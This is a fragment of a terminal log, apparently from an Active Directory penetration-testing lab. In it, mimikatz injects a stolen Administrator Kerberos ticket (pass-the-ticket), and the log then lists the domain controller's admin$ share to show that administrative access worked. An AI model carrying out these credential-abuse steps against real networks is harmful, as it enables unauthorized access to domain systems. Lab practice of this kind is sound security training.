 mimikatz # kerberos::ptt [0;4bca3]-2-0-40e10000-Administrator@krbtgt-CONTROLLER.LOCAL.kirbi
* File: '[0;4bca3]-2-0-40e10000-Administrator@krbtgt-CONTROLLER.LOCAL.kirbi': OK
mimikatz # exit
Bye!
PS C:\Users\Administrator\Downloads> dir \\10.10.158.130\admin$
Directory: \\10.10.158.130\admin$
Mode LastWriteTime Length Name
---- ------------- ------ ----
d----- 9/15/2018 12:19 AM ADFS
d----- 5/25/2020 2:58 PM ADWS
d----- 9/15/2018 12:19 AM appcompat
d----- 9/6/2019 5:31 PM apppatch
d----- 5/9/2025 7:36 PM AppReadiness
d-r--- 5/25/2020 3:41 PM assembly
d----- 9/15/2018 12:19 AM bcastdvr
d----- 9/15/2018 12:19 AM Boot
d----- 9/15/2018 12:19 AM Branding
d----- 5/9/2025 7:26 PM CbsTemp
d----- 9/15/2018 12:19 AM Containers
d----- 9/15/2018 12:19 AM Cursors
d----- 5/9/2025 7:26 PM debug
d----- 9/15/2018 12:19 AM diagnostics
d----- 9/15/2018 2:08 AM DigitalLocker
d---s- 9/15/2018 12:19 AM Downloaded Program Files
d----- 9/15/2018 12:19 AM drivers
d----- 9/15/2018 2:08 AM en-US
d-r-s- 5/25/2020 3:21 PM Fonts
d----- 9/15/2018 12:19 AM Globalization
d----- 9/15/2018 2:08 AM Help
d----- 9/15/2018 12:19 AM IdentityCRL
d----- 9/15/2018 2:08 AM IME
d-r--- 5/25/2020 12:18 PM ImmersiveControlPanel
d----- 5/9/2025 7:30 PM INF
d----- 9/15/2018 12:19 AM InputMethod
d----- 9/15/2018 12:19 AM L2Schemas
d----- 9/15/2018 12:19 AM LiveKernelReports
d----- 5/9/2025 7:38 PM Logs
d-r-s- 9/15/2018 12:19 AM media
d-r--- 5/9/2025 7:43 PM Microsoft.NET
d----- 9/15/2018 12:19 AM Migration
d----- 9/15/2018 12:19 AM ModemLogs
d----- 5/9/2025 7:25 PM NTDS
d----- 9/15/2018 2:09 AM OCR
d-r--- 9/15/2018 12:19 AM Offline Web Pages
d----- 5/25/2020 12:18 PM Panther
d----- 9/15/2018 12:19 AM Performance
d----- 9/15/2018 12:19 AM PLA
d----- 9/6/2019 5:31 PM PolicyDefinitions
d----- 5/25/2020 12:17 PM Prefetch
d-r--- 5/25/2020 12:18 PM PrintDialog
d----- 9/15/2018 12:19 AM Provisioning